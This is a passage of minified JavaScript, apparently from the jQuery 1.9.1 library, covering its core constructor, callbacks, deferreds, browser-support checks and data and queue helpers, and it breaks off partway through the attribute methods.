!function(e,t){function n(e){var t=e.length,n=ae.type(e);return!ae.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)))}function r(e){var t=we[e]={};return ae.each(e.match(ue)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(ae.acceptData(e)){var o,a,s=ae.expando,u="string"==typeof n,l=e.nodeType,c=l?ae.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||ae.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=ae.noop)),"object"!=typeof n&&"function"!=typeof n||(i?c[f]=ae.extend(c[f],n):c[f].data=ae.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[ae.camelCase(n)]=r),u?null==(a=o[n])&&(a=o[ae.camelCase(n)]):a=o,a}}function o(e,t,n){if(ae.acceptData(e)){var r,i,o,a=e.nodeType,u=a?ae.cache:e,l=a?e[ae.expando]:ae.expando;if(u[l]){if(t&&(o=n?u[l]:u[l].data)){for((r=0,i=(t=ae.isArray(t)?t.concat(ae.map(t,ae.camelCase)):t in o?[t]:(t=ae.camelCase(t))in o?[t]:t.split(" ")).length);r<i;r++)delete o[t[r]];if(!(n?s:ae.isEmptyObject)(o))return}(n||(delete u[l].data,s(u[l])))&&(a?ae.cleanData([e],!0):ae.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Ne,"-$1").toLowerCase();if("string"==typeof(r=e.getAttribute(i))){try{r="true"===r||"false"!==r&&("null"===r?null:+r+""===r?+r:Te.test(r)?ae.parseJSON(r):r)}catch(e){}ae.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!ae.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,ae.isFunction(t))return ae.grep(e,function(e,r){return!!t.call(e,r,e)===n});if(t.nodeType)return ae.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=ae.grep(e,function(e){return 1===e.nodeType});if(We.test(t))return ae.filter(t,r,!n);t=ae.filter(t,r)}return ae.grep(e,function(e){return ae.inArray(e,t)>=0===n})}function p(e){var t=ze.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nt.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)ae._data(n,"globalEval",!t||ae._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&ae.hasData(e)){var n,r,i,o=ae._data(e),a=ae._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;r<i;r++)ae.event.add(t,n,s[n][r])}a.data&&(a.data=ae.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ae.support.noCloneEvent&&t[ae.expando]){i=ae._data(t);for(r in i.events)ae.removeEvent(t,r,i.handle);t.removeAttribute(ae.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),ae.support.html5Clone&&e.innerHTML&&!ae.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Ze.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=typeof e.getElementsByTagName!==U?e.getElementsByTagName(n||"*"):typeof e.querySelectorAll!==U?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||ae.nodeName(i,n)?a.push(i):ae.merge(a,b(i,n));return n===t||n&&ae.nodeName(e,n)?ae.merge([e],a):a}function x(e){Ze.test(e.type)&&(e.defaultChecked=e.checked)}function w(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=wt.length;i--;)if((t=wt[i]+n)in e)return t;return r}function T(e,t){return e=t||e,"none"===ae.css(e,"display")||!ae.contains(e.ownerDocument,e)}function N(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)(r=e[a]).style&&(o[a]=ae._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&T(r)&&(o[a]=ae._data(r,"olddisplay",S(r.nodeName)))):o[a]||(i=T(r),(n&&"none"!==n||!i)&&ae._data(r,"olddisplay",i?n:ae.css(r,"display"))));for(a=0;a<s;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function C(e,t,n){var r=ht.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=ae.css(e,n+xt[o],!0,i)),r?("content"===n&&(a-=ae.css(e,"padding"+xt[o],!0,i)),"margin"!==n&&(a-=ae.css(e,"border"+xt[o]+"Width",!0,i))):(a+=ae.css(e,"padding"+xt[o],!0,i),"padding"!==n&&(a+=ae.css(e,"border"+xt[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=st(e),a=ae.support.boxSizing&&"border-box"===ae.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=ut(e,t,o))<0||null==i)&&(i=e.style[t]),gt.test(i))return i;r=a&&(ae.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=yt[e];return n||("none"!==(n=A(e,t))&&n||((t=((at=(at||ae("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement))[0].contentWindow||at[0].contentDocument).document).write("<!doctype html><html><body>"),t.close(),n=A(e,t),at.detach()),yt[e]=n),n}function A(e,t){var n=ae(t.createElement(e)).appendTo(t.body),r=ae.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(ae.isArray(t))ae.each(t,function(t,i){n||Nt.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==ae.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(ue)||[];if(ae.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,t,n,r){function i(s){var u;return o[s]=!0,ae.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||a||o[l]?a?!(u=l):void 0:(t.dataTypes.unshift(l),i(l),!1)}),u}var o={},a=e===Rt;return i(t.dataTypes[0])||!o["*"]&&i("*")}function H(e,n){var r,i,o=ae.ajaxSettings.flatOptions||{};for(i in n)n[i]!==t&&((o[i]?e:r||(r={}))[i]=n[i]);return r&&ae.extend(!0,e,r),e}function q(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(s in c)s in r&&(n[c[s]]=r[s]);for(;"*"===l[0];)l.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in u)if(u[s]&&u[s].test(o)){l.unshift(s);break}if(l[0]in r)a=l[0];else{for(s in r){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}if(a)return a!==l[0]&&l.unshift(a),r[a]}function M(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(i in e.converters)a[i.toLowerCase()]=e.converters[i];for(;r=u[++s];)if("*"!==r){if("*"!==l&&l!==r){if(!(i=a[l+" "+r]||a["* "+r]))for(n in a)if((o=n.split(" "))[1]===r&&(i=a[l+" "+o[0]]||a["* "+o[0]])){!0===i?i=a[n]:!0!==a[n]&&(r=o[0],u.splice(s--,0,r));break}if(!0!==i)if(i&&e.throws)t=i(t);else try{t=i(t)}catch(e){return{state:"parsererror",error:i?e:"No conversion from "+l+" to "+r}}}l=r}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(e){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function O(){return setTimeout(function(){Yt=t}),Yt=ae.now()}function B(e,t){ae.each(t,function(t,n){for(var r=(en[t]||[]).concat(en["*"]),i=0,o=r.length;i<o;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=Zt.length,s=ae.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Yt||O(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:ae.extend({},t),opts:ae.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Yt||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=ae.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);o<a;o++)if(r=Zt[o].call(l,e,c,l.opts))return r;return B(l,c),ae.isFunction(l.opts.start)&&l.opts.start.call(e,l),ae.fx.timer(ae.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(i in e)if(r=ae.camelCase(i),o=t[r],n=e[i],ae.isArray(n)&&(o=n[1],n=e[i]=n[0]),i!==r&&(e[r]=n,delete e[i]),(a=ae.cssHooks[r])&&"expand"in a){n=a.expand(n),delete e[r];for(i in n)i in e||(e[i]=n[i],t[i]=o)}else t[r]=o}function W(e,t,n,r,i){return new W.prototype.init(e,t,n,r,i)}function $(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=xt[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function I(e){return ae.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}var z,X,U=typeof t,V=e.document,Y=e.location,J=e.jQuery,G=e.$,Q={},K=[],Z=K.concat,ee=K.push,te=K.slice,ne=K.indexOf,re=Q.toString,ie=Q.hasOwnProperty,oe="1.9.1".trim,ae=function(e,t){return new ae.fn.init(e,t,X)},se=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ue=/\S+/g,le=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ce=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,fe=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,pe=/^[\],:{}\s]*$/,de=/(?:^|:|,)(?:\s*\[)+/g,he=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,ge=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,me=/^-ms-/,ye=/-([\da-z])/gi,ve=function(e,t){return t.toUpperCase()},be=function(e){(V.addEventListener||"load"===e.type||"complete"===V.readyState)&&(xe(),ae.ready())},xe=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",be,!1),e.removeEventListener("load",be,!1)):(V.detachEvent("onreadystatechange",be),e.detachEvent("onload",be))};ae.fn=ae.prototype={jquery:"1.9.1",constructor:ae,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ce.exec(e))||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof ae?n[0]:n,ae.merge(this,ae.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),fe.test(i[1])&&ae.isPlainObject(n))for(i in n)ae.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if((o=V.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):ae.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),ae.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return te.call(this)},get:function(e){return null==e?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e){var t=ae.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return ae.each(this,e,t)},ready:function(e){return ae.ready.promise().done(e),this},slice:function(){return this.pushStack(te.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},map:function(e){return this.pushStack(ae.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:ee,sort:[].sort,splice:[].splice},ae.fn.init.prototype=ae.fn,ae.extend=ae.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||ae.isFunction(s)||(s={}),l===u&&(s=this,--u);u<l;u++)if(null!=(o=arguments[u]))for(i in o)e=s[i],s!==(r=o[i])&&(c&&r&&(ae.isPlainObject(r)||(n=ae.isArray(r)))?(n?(n=!1,a=e&&ae.isArray(e)?e:[]):a=e&&ae.isPlainObject(e)?e:{},s[i]=ae.extend(c,a,r)):r!==t&&(s[i]=r));return s},ae.extend({noConflict:function(t){return e.$===ae&&(e.$=G),t&&e.jQuery===ae&&(e.jQuery=J),ae},isReady:!1,readyWait:1,holdReady:function(e){e?ae.readyWait++:ae.ready(!0)},ready:function(e){if(!0===e?!--ae.readyWait:!ae.isReady){if(!V.body)return setTimeout(ae.ready);ae.isReady=!0,!0!==e&&--ae.readyWait>0||(z.resolveWith(V,[ae]),ae.fn.trigger&&ae(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===ae.type(e)},isArray:Array.isArray||function(e){return"array"===ae.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?String(e):"object"==typeof e||"function"==typeof e?Q[re.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==ae.type(e)||e.nodeType||ae.isWindow(e))return!1;try{if(e.constructor&&!ie.call(e,"constructor")&&!ie.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(e){return!1}var n;for(n in e);return n===t||ie.call(e,n)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=fe.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=ae.buildFragment([e],t,i),i&&ae(i).remove(),ae.merge([],r.childNodes))},parseJSON:function(t){return e.JSON&&e.JSON.parse?e.JSON.parse(t):null===t?t:"string"==typeof t&&(t=ae.trim(t))&&pe.test(t.replace(he,"@").replace(ge,"]").replace(de,""))?new Function("return "+t)():void ae.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):((r=new ActiveXObject("Microsoft.XMLDOM")).async="false",r.loadXML(n))}catch(e){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||ae.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&ae.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(me,"ms-").replace(ye,ve)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i=0,o=e.length,a=n(e);if(r){if(a)for(;i<o&&!1!==t.apply(e[i],r);i++);else for(i in e)if(!1===t.apply(e[i],r))break}else if(a)for(;i<o&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},trim:oe&&!oe.call("\ufeff ")?function(e){return null==e?"":oe.call(e)}:function(e){return null==e?"":(e+"").replace(le,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?ae.merge(r,"string"==typeof e?[e]:e):ee.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(ne)return ne.call(t,e,n);for(r=t.length,n=n?n<0?Math.max(0,r+n):n:0;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;o<r;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r=[],i=0,o=e.length;for(n=!!n;i<o;i++)n!==!!t(e[i],i)&&r.push(e[i]);return r},map:function(e,t,r){var i,o=0,a=e.length,s=[];if(n(e))for(;o<a;o++)null!=(i=t(e[o],o,r))&&(s[s.length]=i);else for(o in e)null!=(i=t(e[o],o,r))&&(s[s.length]=i);return Z.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),ae.isFunction(e)?(r=te.call(arguments,2),i=function(){return e.apply(n||this,r.concat(te.call(arguments)))},i.guid=e.guid=e.guid||ae.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===ae.type(r)){o=!0;for(u in r)ae.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,ae.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(ae(e),n)})),n))for(;u<l;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),ae.ready.promise=function(t){if(!z)if(z=ae.Deferred(),"complete"===V.readyState)setTimeout(ae.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",be,!1),e.addEventListener("load",be,!1);else{V.attachEvent("onreadystatechange",be),e.attachEvent("onload",be);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(e){}n&&n.doScroll&&function e(){if(!ae.isReady){try{n.doScroll("left")}catch(t){return setTimeout(e,50)}xe(),ae.ready()}}()}return z.promise(t)},ae.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=ae(V);var we={};ae.Callbacks=function(e){var n,i,o,a,s,u,l=[],c=!(e="string"==typeof e?we[e]||r(e):ae.extend({},e)).once&&[],f=function(t){for(i=e.memory&&t,o=!0,s=u||0,u=0,a=l.length,n=!0;l&&s<a;s++)if(!1===l[s].apply(t[0],t[1])&&e.stopOnFalse){i=!1;break}n=!1,l&&(c?c.length&&f(c.shift()):i?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;!function t(n){ae.each(n,function(n,r){var i=ae.type(r);"function"===i?e.unique&&p.has(r)||l.push(r):r&&r.length&&"string"!==i&&t(r)})}(arguments),n?a=l.length:i&&(u=t,f(i))}return this},remove:function(){return l&&ae.each(arguments,function(e,t){for(var r;(r=ae.inArray(t,l,r))>-1;)l.splice(r,1),n&&(r<=a&&a--,r<=s&&s--)}),this},has:function(e){return e?ae.inArray(e,l)>-1:!(!l||!l.length)},empty:function(){return l=[],this},disable:function(){return l=c=i=t,this},disabled:function(){return!l},lock:function(){return c=t,i||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||o&&!c||(n?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!o}};return p},ae.extend({Deferred:function(e){var t=[["resolve","done",ae.Callbacks("once memory"),"resolved"],["reject","fail",ae.Callbacks("once memory"),"rejected"],["notify","progress",ae.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return ae.Deferred(function(n){ae.each(t,function(t,o){var a=o[0],s=ae.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&ae.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?ae.extend(e,r):r}},i={};return r.pipe=r.then,ae.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=te.call(arguments),a=o.length,s=1!==a||e&&ae.isFunction(e.promise)?a:0,u=1===s?e:ae.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?te.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=new Array(a),n=new Array(a),r=new Array(a);i<a;i++)o[i]&&ae.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),ae.support=function(){var t,n,r,i,o,a,s,u,l,c,f=V.createElement("div");if(f.setAttribute("className","t"),f.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=f.getElementsByTagName("*"),r=f.getElementsByTagName("a")[0],!n||!r||!n.length)return{};s=(o=V.createElement("select")).appendChild(V.createElement("option")),i=f.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==f.className,leadingWhitespace:3===f.firstChild.nodeType,tbody:!f.getElementsByTagName("tbody").length,htmlSerialize:!!f.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!i.value,optSelected:s.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},i.checked=!0,t.noCloneChecked=i.cloneNode(!0).checked,o.disabled=!0,t.optDisabled=!s.disabled;try{delete f.test}catch(e){t.deleteExpando=!1}(i=V.createElement("input")).setAttribute("value",""),t.input=""===i.getAttribute("value"),i.value="t",i.setAttribute("type","radio"),t.radioValue="t"===i.value,i.setAttribute("checked","t"),i.setAttribute("name","t"),(a=V.createDocumentFragment()).appendChild(i),t.appendChecked=i.checked,t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,f.attachEvent&&(f.attachEvent("onclick",function(){t.noCloneEvent=!1}),f.cloneNode(!0).click());for(c in{submit:!0,change:!0,focusin:!0})f.setAttribute(u="on"+c,"t"),t[c+"Bubbles"]=u in e||!1===f.attributes[u].expando;return f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===f.style.backgroundClip,ae(function(){var n,r,i,o="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",a=V.getElementsByTagName("body")[0];a&&((n=V.createElement("div")).style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",a.appendChild(n).appendChild(f),f.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=f.getElementsByTagName("td"))[0].style.cssText="padding:0;margin:0;border:0;display:none",l=0===i[0].offsetHeight,i[0].style.display="",i[1].style.display="none",t.reliableHiddenOffsets=l&&0===i[0].offsetHeight,f.innerHTML="",f.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===f.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==a.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(f,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(f,null)||{width:"4px"}).width,(r=f.appendChild(V.createElement("div"))).style.cssText=f.style.cssText=o,r.style.marginRight=r.style.width="0",f.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof f.style.zoom!==U&&(f.innerHTML="",f.style.cssText=o+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===f.offsetWidth,f.style.display="block",f.innerHTML="<div></div>",f.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==f.offsetWidth,t.inlineBlockNeedsLayout&&(a.style.zoom=1)),a.removeChild(n),n=f=i=r=null)}),n=o=a=s=r=i=null,t}();var Te=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Ne=/([A-Z])/g;ae.extend({cache:{},expando:"jQuery"+("1.9.1"+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return!!(e=e.nodeType?ae.cache[e[ae.expando]]:e[ae.expando])&&!s(e)},data:function(e,t,n){return i(e,t,n)},removeData:function(e,t){return o(e,t)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&ae.noData[e.nodeName.toLowerCase()];return!t||!0!==t&&e.getAttribute("classid")===t}}),ae.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=ae.data(o),1===o.nodeType&&!ae._data(o,"parsedAttrs"))){for(r=o.attributes;s<r.length;s++)(i=r[s].name).indexOf("data-")||(i=ae.camelCase(i.slice(5)),a(o,i,u[i]));ae._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){ae.data(this,e)}):ae.access(this,function(n){if(n===t)return o?a(o,e,ae.data(o,e)):null;this.each(function(){ae.data(this,e,n)})},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ae.removeData(this,e)})}}),ae.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=ae._data(e,t),n&&(!r||ae.isArray(n)?r=ae._data(e,t,ae.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ae.queue(e,t),r=n.length,i=n.shift(),o=ae._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ae.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae._data(e,n)||ae._data(e,n,{empty:ae.Callbacks("once memory").add(function(){ae._removeData(e,t+"queue"),ae._removeData(e,n)})})}}),ae.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),arguments.length<r?ae.queue(this[0],e):n===t?this:this.each(function(){var t=ae.queue(this,e,n);ae._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&ae.dequeue(this,e)})},dequeue:function(e){return this.each(function(){ae.dequeue(this,e)})},delay:function(e,t){return e=ae.fx?ae.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=ae.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)(r=ae._data(a[s],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ce,ke,Ee=/[\t\r\n]/g,Se=/\r/g,Ae=/^(?:input|select|textarea|button|object)$/i,je=/^(?:a|area)$/i,De=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Le=/^(?:checked|selected)$/i,He=ae.support.getSetAttribute,qe=ae.support.input;ae.fn.extend({attr:function(e,t){return ae.access(this,ae.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ae.removeAttr(this,e)})},prop:function(e,t){return ae.access(this,ae.prop,e,t,arguments.length>1)},removeProp:function(e){return e=ae.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(e){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(ae.isFunction(e))return 